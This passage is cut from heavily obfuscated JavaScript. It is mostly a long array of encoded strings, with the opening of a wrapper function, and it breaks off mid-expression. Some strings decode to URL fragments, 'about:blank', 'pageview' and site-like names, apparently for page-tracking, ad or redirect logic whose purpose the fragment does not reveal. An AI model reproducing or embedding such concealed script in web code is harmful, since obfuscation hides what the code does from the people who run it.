','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return 